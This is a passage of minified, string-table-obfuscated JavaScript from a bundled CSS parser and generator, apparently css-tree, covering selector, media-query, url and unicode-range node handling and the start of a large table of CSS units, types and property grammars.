this[t(210)](),this[t(1150)](gs)&&this[t(1775)](),n}),(()=>this[e(1809)]()));default:this[e(1775)](e(1833))}}function As(e){const n=t;if(this[n(210)](),this[n(1150)](bs)||this[n(1150)](vs)){const t=this[n(963)][this[n(3065)]];return this[n(1976)](),this[n(1150)](ws)?(this[n(1976)](),t+"="):t}if(this[n(1150)](ws))return"=";this[n(1775)](n(1075)+(e?n(2406):"")+n(2700))}function _s(e=t(1871)){const n=t,r=this[n(3065)];this[n(210)](),this[n(2309)](Vt);const i=ks[n(2570)](this),o=As[n(2570)](this,n(579)===i[n(2859)]),s=ks[n(2570)](this);let a=null,c=null;return this[n(874)](0)!==Xt&&(a=As[n(2570)](this),c=ks[n(2570)](this)),this[n(210)](),this[n(2309)](Xt),{type:n(323),loc:this[n(3221)](r,this[n(3065)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2565)]),this[n(778)](e[n(2334)]),this[n(1934)](e[n(3002)]),e[n(949)]&&(this[n(778)](e[n(784)]),this[n(1934)](e[n(949)])),this[n(1691)](Xt,")")}const Ss=t(629),Es=t(1409),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(3065)],o=this[r(1159)](),s=o[r(2604)]();let a;return a=n[r(3035)](s)?n[s][r(2570)](this,n):e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(629),loc:this[r(3221)](i,this[r(3065)]),name:o,children:a}}function Cs(e){const n=t;this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Ns=t(2994),qs={kind:String,function:[String,null],children:[[]]};function Zs(e){const n=t,r=this[n(3065)];let i=null;this[n(1601)]===Tt?i=this[n(1159)]():this[n(2309)](Vt);const o=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=this[t(271)](this[t(3155)][t(3073)]);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(2152)](this[n(1612)](null,!1))));return this[n(511)]||this[n(2309)](Xt),{type:n(2994),loc:this[n(3221)](r,this[n(3065)]),kind:e,function:i,children:o}}function Ws(e){const n=t;e[n(1409)]?this[n(1691)](Tt,e[n(1409)]+"("):this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Os=t(1054),js=t(1556),Ls={value:String};function Is(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(1556),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n+1)}}function Us(e){const n=t;this[n(1691)](Nt,"#"+e[n(965)])}const Fs=t(579),Rs={name:String};function Ds(){const e=t;return{type:e(579),loc:this[e(3221)](this[e(3065)],this[e(1793)]),name:this[e(1085)](Mt)}}function Hs(e){const n=t;this[n(1691)](Mt,e[n(1854)])}const Ps=t(2405),Bs={name:String};function Vs(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(2405),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n+1)}}function Xs(e){const n=t;this[n(1691)](Wt,"#"+e[n(1854)])}const Js=46,Gs=t(239),Ys={name:String};function Qs(){const e=t;let n=this[e(3065)],r=this[e(1085)](Mt);for(;this[e(1150)](Js);)this[e(2309)](Wt),r+="."+this[e(1085)](Mt);return{type:e(239),loc:this[e(3221)](n,this[e(3065)]),name:r}}function Ks(e){const n=t;this[n(778)](e[n(1854)])}const $s=t(338),ta={children:[[t(239)]]};function ea(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(239)]()),this[e(2115)](0)===Ht);)this[e(210)](),this[e(1976)](),this[e(210)]();return{type:e(338),loc:this[e(3127)](n),children:n}}function na(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const ra=t(1905),ia={modifier:[String,null],mediaType:[String,null],condition:[t(772),null]};function oa(){const e=t,n=this[e(3065)];let r=null,i=null,o=null;if(this[e(210)](),this[e(1601)]===Mt&&this[e(2115)](1)!==Vt){const t=this[e(1085)](Mt),n=t[e(2604)]();switch(e(380)===n||e(307)===n?(this[e(210)](),r=n,i=this[e(1085)](Mt)):i=t,this[e(2115)](0)){case Mt:this[e(210)](),this[e(2613)](e(256)),o=this[e(772)](e(1200));break;case Jt:case Dt:case Ht:case Et:break;default:this[e(1775)](e(1426))}}else switch(this[e(1601)]){case Mt:case Vt:case Tt:o=this[e(772)](e(1200));break;case Jt:case Dt:case Et:break;default:this[e(1775)](e(1426))}return{type:e(1905),loc:this[e(3221)](n,this[e(3065)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(841)]?(e[n(2108)]&&this[n(1691)](Mt,e[n(2108)]),this[n(1691)](Mt,e[n(841)]),e[n(2866)]&&(this[n(1691)](Mt,n(256)),this[n(1934)](e[n(2866)]))):e[n(2866)]&&this[n(1934)](e[n(2866)])}const aa=t(1764),ca={children:[[t(1905)]]};function la(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(1905)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1764),loc:this[e(3127)](n),children:n}}function ua(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const da=38,ha=t(2273),ma={};function pa(){const e=t,n=this[e(3065)];return this[e(1377)](da),{type:e(2273),loc:this[e(3221)](n,this[e(3065)])}}function fa(){this[t(1691)](Wt,"&")}const ga=t(1743),ba={nth:[t(1855),t(579)],selector:[t(1088),null]};function wa(){const e=t;this[e(210)]();const n=this[e(3065)];let r,i=n,o=null;return r=this[e(2926)](0,e(2102))||this[e(2926)](0,e(1258))?this[e(579)]():this[e(1855)](),i=this[e(3065)],this[e(210)](),this[e(2926)](0,"of")&&(this[e(1976)](),o=this[e(1088)](),i=this[e(3065)]),{type:e(1743),loc:this[e(3221)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1934)](e[n(1933)]),null!==e[n(1668)]&&(this[n(1691)](Mt,"of"),this[n(1934)](e[n(1668)]))}const ya=t(1489),xa={value:String};function ka(){const e=t;return{type:e(1489),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1085)](Ot)}}function Aa(e){const n=t;this[n(1691)](Ot,e[n(965)])}const _a=t(3077),za={value:String};function Sa(){const e=t,n=this[e(3065)];return this[e(1976)](),{type:e(3077),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function Ea(e){const n=t;this[n(778)](e[n(965)])}const Ma=t(2415),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Vt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(2415),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Na(e){const n=t;this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const qa=t(2047),Za={value:String};function Wa(){const e=t;return{type:e(2047),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1587)](jt)}}function Oa(e){const n=t;this[n(1691)](jt,e[n(965)]+"%")}const ja=t(899),La=t(1409),Ia={name:String,children:[[t(1612)],null]};function Ua(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(899),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Fa(e){const n=t;this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Ra=t(2976),Da=t(1409),Ha={name:String,children:[[t(1612)],null]};function Pa(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(2976),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Ba(e){const n=t;this[n(1691)](Rt,":"),this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Va=47;function Xa(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1489)]();case Tt:return this[e(629)](this[e(271)],this[e(3155)][e(3073)]);default:this[e(1775)](e(1384))}}const Ja=t(1809),Ga={left:[t(1489),t(629)],right:[t(1489),t(629),null]};function Ya(){const e=t,n=this[e(3065)],r=Xa[e(2570)](this);let i=null;return this[e(210)](),this[e(1150)](Va)&&(this[e(1377)](Va),i=Xa[e(2570)](this)),{type:e(1809),loc:this[e(3221)](n,this[e(3065)]),left:r,right:i}}function Qa(e){const n=t;this[n(1934)](e[n(2565)]),this[n(1691)](Wt,"/"),e[n(949)]?this[n(1934)](e[n(949)]):this[n(1934)](Ot,1)}function Ka(){const e=t;return this[e(937)]>0&&this[e(973)](-1)===It?this[e(937)]>1?this[e(481)](this[e(937)]-1):this[e(991)]:this[e(3065)]}const $a=t(1612),tc={value:String};function ec(e,n){const r=t,i=this[r(481)](this[r(937)]);let o;return this[r(616)](this[r(937)],e||this[r(603)]),o=n&&this[r(3065)]>i?Ka[r(2570)](this):this[r(3065)],{type:r(1612),loc:this[r(3221)](i,o),value:this[r(627)](i,o)}}function nc(e){const n=t;this[n(778)](e[n(965)])}function rc(){const e=t;return this[e(1612)](this[e(1197)],!0)}function ic(){const e=t,n=this[e(1088)]();return e(1612)!==n[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Jt&&this[e(1775)](),n}const oc=t(1553),sc=t(857),ac={prelude:[t(1088),t(1612)],block:[t(2818)]};function cc(){const e=t,n=this[e(937)],r=this[e(3065)];let i,o;return i=this[e(1655)]?this[e(3115)](ic,rc):rc[e(2570)](this,n),o=this[e(2818)](!0),{type:e(1553),loc:this[e(3221)](r,this[e(3065)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1934)](e[n(1732)]),this[n(1934)](e[n(2752)])}const uc=t(2278),dc={root:[t(1088),t(1612),null],limit:[t(1088),t(1612),null]};function hc(){const e=t;let n=null,r=null;this[e(210)]();const i=this[e(3065)];return this[e(1601)]===Vt&&(this[e(1976)](),this[e(210)](),n=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),this[e(874)](0)===Mt&&(this[e(210)](),this[e(2613)]("to"),this[e(210)](),this[e(2309)](Vt),this[e(210)](),r=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),{type:e(2278),loc:this[e(3221)](i,this[e(3065)]),root:n,limit:r}}function mc(e){const n=t;e[n(1957)]&&(this[n(1691)](Vt,"("),this[n(1934)](e[n(1957)]),this[n(1691)](Xt,")")),e[n(3037)]&&(this[n(1691)](Mt,"to"),this[n(1691)](Vt,"("),this[n(1934)](e[n(3037)]),this[n(1691)](Xt,")"))}const pc=t(2659),fc={children:[[t(1443),t(2405),t(2484),t(708),t(899),t(2976),t(2732)]]};function gc(){const e=t,n=this[e(271)](this[e(3155)][e(2659)]);return null===this[e(2537)](n)&&this[e(1775)](e(521)),{type:e(2659),loc:this[e(3127)](n),children:n}}function bc(e){this[t(1773)](e)}const wc=t(1088),vc=t(1668),yc={children:[[t(2659),t(1612)]]};function xc(){const e=t,n=this[e(2983)]();for(;!this[e(511)]&&(n[e(2731)](this[e(2659)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1088),loc:this[e(3127)](n),children:n}}function kc(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1311)],i=e[n(786)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(786)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(786)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(465)](t+1));break}if(i=e[n(786)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(627)](r+1,i))}else 13===i&&10===e[n(786)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1979),Mc={value:String};function Tc(){const e=t;return{type:e(1979),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:Sc(this[e(1085)](qt))}}function Cc(e){const n=t;this[n(1691)](qt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1311)];n++){const s=t[e(786)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1120)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3051)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3051)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(965)]))}const Nc=33;function qc(){return this[t(1612)](null,!1)}const Zc=t(1191),Wc=t(1578),Oc={children:[[t(2325),t(518),t(1296),t(870),t(1553),t(1612)]]};function jc(){const e=t,n=this[e(3065)],r=this[e(2983)]();let i;for(;!this[e(511)];){switch(this[e(1601)]){case It:this[e(1976)]();continue;case Yt:if(this[e(786)](this[e(3065)]+2)!==Nc){this[e(1976)]();continue}i=this[e(2325)]();break;case Ut:i=this[e(518)]();break;case Ft:i=this[e(1296)]();break;case Ct:i=this[e(3115)](this[e(870)],qc);break;default:i=this[e(3115)](this[e(1553)],qc)}r[e(2731)](i)}return{type:e(1191),loc:this[e(3221)](n,this[e(3065)]),children:r}}function Lc(e){this[t(1773)](e)}const Ic=t(1669),Uc={declaration:t(1947)};function Fc(){const e=t,n=this[e(3065)];this[e(2309)](Vt),this[e(210)]();const r=this[e(1947)]();return this[e(511)]||this[e(2309)](Xt),{type:e(1669),loc:this[e(3221)](n,this[e(3065)]),declaration:r}}function Rc(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2083)]),this[n(1691)](Xt,")")}const Dc=42,Hc=124;function Pc(){const e=t;this[e(1601)]!==Mt&&!1===this[e(1150)](Dc)&&this[e(1775)](e(473)),this[e(1976)]()}const Bc=t(1443),Vc={name:String};function Xc(){const e=t,n=this[e(3065)];return this[e(1150)](Hc)?(this[e(1976)](),Pc[e(2570)](this)):(Pc[e(2570)](this),this[e(1150)](Hc)&&(this[e(1976)](),Pc[e(2570)](this))),{type:e(1443),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Jc(e){const n=t;this[n(778)](e[n(1854)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(3065)]+e;t<this[r(1793)];t++){const o=this[r(786)](t);if(o===Yc&&n&&0!==i)return Kc[r(2570)](this,e+i+1,!1),-1;$t(o)||this[r(1775)](n&&0!==i?r(2734)+(i<6?r(2828):"")+r(2971):r(i<6?546:1168),t),++i>6&&this[r(1775)](r(1421),t)}return this[r(1976)](),i}function $c(e){const n=t;let r=0;for(;this[n(1150)](Qc);)++r>e&&this[n(1775)](n(1460)),this[n(1976)]()}function tl(e){const n=t;this[n(786)](this[n(3065)])!==e&&this[n(1775)](n(e===Gc?2393:2734)+n(2971))}function el(){const e=t;let n=0;switch(this[e(1601)]){case Ot:if(n=Kc[e(2570)](this,1,!0),this[e(1150)](Qc)){$c[e(2570)](this,6-n);break}if(this[e(1601)]===Lt||this[e(1601)]===Ot){tl[e(2570)](this,Yc),Kc[e(2570)](this,1,!1);break}break;case Lt:n=Kc[e(2570)](this,1,!0),n>0&&$c[e(2570)](this,6-n);break;default:if(this[e(1377)](Gc),this[e(1601)]===Mt){n=Kc[e(2570)](this,0,!0),n>0&&$c[e(2570)](this,6-n);break}if(this[e(1150)](Qc)){this[e(1976)](),$c[e(2570)](this,5);break}this[e(1775)](e(1233))}}const nl=t(535),rl={value:String};function il(){const e=t,n=this[e(3065)];return this[e(2613)]("u"),el[e(2570)](this),{type:e(535),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function ol(e){const n=t;this[n(778)](e[n(965)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2889),ml={value:String};function fl(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case Zt:r=function(t){const n=e,r=t[n(1311)];let i=4,o=t[n(786)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(786)](i));)i++;for(;i<o&&oe(t[n(786)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(786)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(465)](e+1));break}if(i=t[n(786)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(627)](r+1,i))}else 13===i&&10===t[n(786)](e+1)&&e++}else s+=t[e]}return s}(this[e(1085)](Zt));break;case Tt:this[e(252)](this[e(3065)],this[e(1793)],e(2227))||this[e(1775)](e(559)),this[e(2309)](Tt),this[e(210)](),r=Sc(this[e(1085)](qt)),this[e(210)](),this[e(511)]||this[e(2309)](Xt);break;default:this[e(1775)](e(301))}return{type:e(2889),loc:this[e(3221)](n,this[e(3065)]),value:r}}function gl(e){const n=t;this[n(1691)](Zt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1311)];n++){const o=t[e(786)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1120)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3051)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3051)](n),i=!1):r+="�"}return e(2227)+r+")"}(e[n(965)]))}const bl=t(3073),wl={children:[[]]};function vl(){const e=t,n=this[e(3065)],r=this[e(271)](this[e(3155)][e(3073)]);return{type:e(3073),loc:this[e(3221)](n,this[e(3065)]),children:r}}function yl(e){this[t(1773)](e)}const xl=Object[t(3194)]({type:t(1756),loc:null,value:" "}),kl=t(1756),Al={value:String};function _l(){return this[t(2309)](It),xl}function zl(e){const n=t;this[n(1691)](It,e[n(965)])}const Sl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(496),t(2956),t(1699),t(1951),t(1414)],units:{angle:[t(1227),t(2450),t(2431),t(2595)],decibel:["db"],flex:["fr"],frequency:["hz",t(2428)],length:["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],resolution:[t(1554),t(2194),t(2049),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2748),"absolute-size":t(611),"acos()":t(1728),"alpha-value":t(1753),"angle-percentage":t(366),"angular-color-hint":t(1849),"angular-color-stop":t(296),"angular-color-stop-list":t(2072),"animateable-feature":t(2029),"asin()":t(1069),"atan()":t(1385),"atan2()":t(1169),attachment:t(2497),"attr()":t(2004),"attr-matcher":t(2902),"attr-modifier":t(2561),"attribute-selector":t(402),"auto-repeat":t(2446),"auto-track-list":t(2442),axis:t(920),"baseline-position":t(233),"basic-shape":t(2231),"bg-image":t(2523),"bg-layer":t(2068),"bg-position":t(2795),"bg-size":t(382),"blur()":t(1648),"blend-mode":t(1746),box:t(460),"brightness()":t(1032),"calc()":t(1247),"calc-sum":t(3119),"calc-product":t(2463),"calc-value":t(1027),"calc-constant":t(1690),"cf-final-image":t(1021),"cf-mixing-image":t(1721),"circle()":t(1393),"clamp()":t(2564),"class-selector":t(339),"clip-source":t(3210),color:t(1288),"color-stop":t(1716),"color-stop-angle":t(2542),"color-stop-length":t(2722),"color-stop-list":t(413),"color-interpolation-method":t(2104),combinator:t(2527),"common-lig-values":t(2276),"compat-auto":t(1504),"composite-style":t(310),"compositing-operator":t(3094),"compound-selector":t(649),"compound-selector-list":t(515),"complex-selector":t(1713),"complex-selector-list":t(2739),"conic-gradient()":t(1481),"contextual-alt-values":t(2840),"content-distribution":t(2664),"content-list":t(2865),"content-position":t(1465),"content-replacement":t(3133),"contrast()":t(2142),"cos()":t(2918),counter:t(1011),"counter()":t(2371),"counter-name":t(631),"counter-style":t(1152),"counter-style-name":t(631),"counters()":t(1395),"cross-fade()":t(2502),"cubic-bezier-timing-function":t(2350),"deprecated-system-color":t(1372),"discretionary-lig-values":t(2344),"display-box":t(2589),"display-inside":t(2368),"display-internal":t(1102),"display-legacy":t(1532),"display-listitem":t(2315),"display-outside":t(2645),"drop-shadow()":t(2606),"east-asian-variant-values":t(836),"east-asian-width-values":t(500),"element()":t(785),"ellipse()":t(2299),"ending-shape":t(2149),"env()":t(1425),"exp()":t(399),"explicit-track-list":t(1420),"family-name":t(1031),"feature-tag-value":t(3211),"feature-type":t(733),"feature-value-block":t(1285),"feature-value-block-list":t(1439),"feature-value-declaration":t(2633),"feature-value-declaration-list":t(2519),"feature-value-name":t(631),"fill-rule":t(3100),"filter-function":t(795),"filter-function-list":t(165),"final-bg-layer":t(375),"fixed-breadth":t(1896),"fixed-repeat":t(1841),"fixed-size":t(2927),"font-stretch-absolute":t(309),"font-variant-css21":t(376),"font-weight-absolute":t(163),"frequency-percentage":t(1498),"general-enclosed":t(842),"generic-family":t(774),"generic-name":t(3011),"geometry-box":t(1428),gradient:t(824),"grayscale()":t(1959),"grid-line":t(590),"historical-lig-values":t(3105),"hsl()":t(2306),"hsla()":t(1410),hue:t(1573),"hue-rotate()":t(2883),"hue-interpolation-method":t(719),"hwb()":t(1892),"hypot()":t(2988),image:t(635),"image()":t(1685),"image-set()":t(2018),"image-set-option":t(1135),"image-src":t(1225),"image-tags":t(707),"inflexible-breadth":t(2447),"inset()":t(1072),"invert()":t(332),"keyframes-name":t(654),"keyframe-block":t(2432),"keyframe-block-list":t(1224),"keyframe-selector":t(698),"lab()":t(3099),"layer()":t(2304),"layer-name":t(2873),"lch()":t(2052),"leader()":t(581),"leader-type":t(2723),"length-percentage":t(2081),"light-dark()":t(1317),"line-names":t(2973),"line-name-list":t(1815),"line-style":t(350),"line-width":t(2827),"linear-color-hint":t(1896),"linear-color-stop":t(2374),"linear-gradient()":t(1687),"log()":t(2128),"mask-layer":t(514),"mask-position":t(1755),"mask-reference":t(796),"mask-source":t(3210),"masking-mode":t(2328),"matrix()":t(1940),"matrix3d()":t(451),"max()":t(1276),"media-and":t(2155),"media-condition":t(1145),"media-condition-without-or":t(2408),"media-feature":t(155),"media-in-parens":t(2275),"media-not":t(220),"media-or":t(1318),"media-query":t(2492),"media-query-list":t(1165),"media-type":t(1814),"mf-boolean":t(1052),"mf-name":t(1814),"mf-plain":t(560),"mf-range":t(2059),"mf-value":t(2272),"min()":t(2653),"minmax()":t(2778),"mod()":t(2924),"name-repeat":t(539),"named-color":t(2892),"namespace-prefix":t(1814),"ns-prefix":t(1485),"number-percentage":t(1753),"numeric-figure-values":t(1361),"numeric-fraction-values":t(1752),"numeric-spacing-values":t(2282),nth:t(734),"opacity()":t(1984),"overflow-position":t(2035),"outline-radius":t(2081),"page-body":t(661),"page-margin-box":t(1262),"page-margin-box-type":t(3078),"page-selector-list":t(1923),"page-selector":t(2001),"page-size":t(2533),"path()":t(1803),"paint()":t(1831),"perspective()":t(1198),"polygon()":t(179),"polar-color-space":t(2296),position:t(243),"pow()":t(3206),"pseudo-class-selector":t(285),"pseudo-element-selector":t(341),"pseudo-page":t(1399),quote:t(208),"radial-gradient()":t(2914),ratio:t(2454),"ray()":t(327),"ray-size":t(731),"rectangular-color-space":t(2326),"relative-selector":t(2575),"relative-selector-list":t(2156),"relative-size":t(3138),"rem()":t(2378),"repeat-style":t(2163),"repeating-conic-gradient()":t(1778),"repeating-linear-gradient()":t(2779),"repeating-radial-gradient()":t(2730),"reversed-counter-name":t(2855),"rgb()":t(2718),"rgba()":t(1378),"rotate()":t(2064),"rotate3d()":t(3034),"rotateX()":t(1975),"rotateY()":t(504),"rotateZ()":t(176),"round()":t(294),"rounding-strategy":t(961),"saturate()":t(594),"scale()":t(2714),"scale3d()":t(2963),"scaleX()":t(2964),"scaleY()":t(1047),"scaleZ()":t(387),"scroll()":t(821),scroller:t(1611),"self-position":t(2580),"shape-radius":t(1124),"sign()":t(2953),"skew()":t(151),"skewX()":t(2424),"skewY()":t(2366),"sepia()":t(3227),shadow:t(2582),"shadow-t":t(2372),shape:t(2014),"shape-box":t(2548),"side-or-corner":t(537),"sin()":t(2546),"single-animation":t(3174),"single-animation-direction":t(3217),"single-animation-fill-mode":t(2977),"single-animation-iteration-count":t(825),"single-animation-play-state":t(2265),"single-animation-timeline":t(1401),"single-transition":t(1440),"single-transition-property":t(1363),size:t(1196),"sqrt()":t(1396),"step-position":t(954),"step-timing-function":t(2496),"subclass-selector":t(713),"supports-condition":t(2991),"supports-in-parens":t(2351),"supports-feature":t(2703),"supports-decl":t(1291),"supports-selector-fn":t(1987),symbol:t(1540),"system-color":t(2900),"tan()":t(1629),target:t(1770),"target-counter()":t(839),"target-counters()":t(743),"target-text()":t(359),"time-percentage":t(2383),"timeline-range-name":t(1356),"easing-function":t(1575),"track-breadth":t(1335),"track-list":t(3058),"track-repeat":t(1405),"track-size":t(2717),"transform-function":t(1256),"transform-list":t(1977),"transition-behavior-value":t(308),"translate()":t(2968),"translate3d()":t(2132),"translateX()":t(714),"translateY()":t(2210),"translateZ()":t(397),"type-or-unit":t(1084),"type-selector":t(1620),"var()":t(1289),"view()":t(1295),"viewport-length":t(587),"visual-box":t(1938),"wq-name":t(1607),"-legacy-gradient":t(3214),"-legacy-linear-gradient":t(1729),"-legacy-repeating-linear-gradient":t(2458),"-legacy-linear-gradient-arguments":t(2355),"-legacy-radial-gradient":t(2877),"-legacy-repeating-radial-gradient":t(362),"-legacy-radial-gradient-arguments":t(2311),"-legacy-radial-gradient-size":t(2799),"-legacy-radial-gradient-shape":t(2149),"-non-standard-font":t(483),"-non-standard-color":t(3062),"-non-standard-image-rendering":t(1008),"-non-standard-overflow":t(2978),"-non-standard-size":t(1321),"-webkit-gradient()":t(2080),"-webkit-gradient-color-stop":t(1133),"-webkit-gradient-point":t(2578),"-webkit-gradient-radius":t(2081),"-webkit-gradient-type":t(368),"-webkit-mask-box-repeat":t(1314),"-ms-filter-function-list":t(378),"-ms-filter-function":t(2697),"-ms-filter-function-progid":t(1907),"-ms-filter-function-legacy":t(1560),"absolute-color-base":t(2655),"absolute-color-function":t(1089),age:t(2248),"anchor-name":t(555),"attr-name":t(2848),"attr-fallback":t(406),"bg-clip":t(3111),bottom:t(3049),"container-name":t(631),"container-condition":t(2414),"coord-box":t(3212),"generic-voice":t(3090),gender:t(2876),"generic-script-specific":t(348),"generic-complete":t(838),"generic-incomplete":t(1179),"-non-standard-generic-family":t(2724),left:t(3049),"color-base":t(1795),"color-function":t(1089),"device-cmyk()":t(448),"legacy-device-cmyk-syntax":t(1698),"modern-device-cmyk-syntax":t(2054),"cmyk-component":t(2241),"color-mix()":t(2003),"color-space":t(551),"custom-color-space":t(555),paint:t(1971),"palette-identifier":t(555),right:t(3049),"scope-start":t(2140),"scope-end":t(2140),"forgiving-selector-list":t(2166),"forgiving-relative-selector-list":t(221),"selector-list":t(596),"complex-real-selector-list":t(3196),"simple-selector-list":t(2525),"relative-real-selector-list":t(2624),"complex-selector-unit":t(1269),"complex-real-selector":t(2671),"relative-real-selector":t(1101),"pseudo-compound-selector":t(1151),"simple-selector":t(720),"legacy-pseudo-element-selector":t(2046),"single-animation-composition":t(910),"svg-length":t(3142),"svg-writing-mode":t(657),top:t(3049),x:t(1782),y:t(1782),declaration:t(1312),"declaration-list":t(212),url:t(901),"url-modifier":t(2444),"number-zero-one":t(2528),"number-one-or-greater":t(754),"color()":t(3026),"colorspace-params":t(3044),"predefined-rgb-params":t(2599),"predefined-rgb":t(1446),"xyz-params":t(3202),"xyz-space":t(1551),"oklab()":t(1055),"oklch()":t(2390),"offset-path":t(2588),"rect()":t(347),"xywh()":t(3208),"query-in-parens":t(1846),"size-feature":t(2880),"style-feature":t(750),"style-query":t(1137),"style-condition":t(867),"style-in-parens":t(1954),"-non-standard-display":t(570),"inset-area":t(1136),"position-area":t(764),"anchor()":t(1379),"anchor-side":t(2002),"anchor-size()":t(2777),"anchor-size":t(1301),"anchor-element":t(555),"try-size":t(948),"try-tactic":t(2433),"font-variant-css2":t(2426),"font-width-css3":t(1297),"system-family-name":t(1666)},properties:{"--*":t(2566),"-ms-accelerator":t(335),"-ms-block-progression":t(723),"-ms-content-zoom-chaining":t(2598),"-ms-content-zooming":t(544),"-ms-content-zoom-limit":t(672),"-ms-content-zoom-limit-max":t(1128),"-ms-content-zoom-limit-min":t(1128),"-ms-content-zoom-snap":t(1279),"-ms-content-zoom-snap-points":t(2242),"-ms-content-zoom-snap-type":t(776),"-ms-filter":t(1185),"-ms-flow-from":t(2998),"-ms-flow-into":t(2998),"-ms-grid-columns":t(1310),"-ms-grid-rows":t(1310),"-ms-high-contrast-adjust":t(232),"-ms-hyphenate-limit-chars":t(647),"-ms-hyphenate-limit-lines":t(759),"-ms-hyphenate-limit-zone":t(3159),"-ms-ime-ali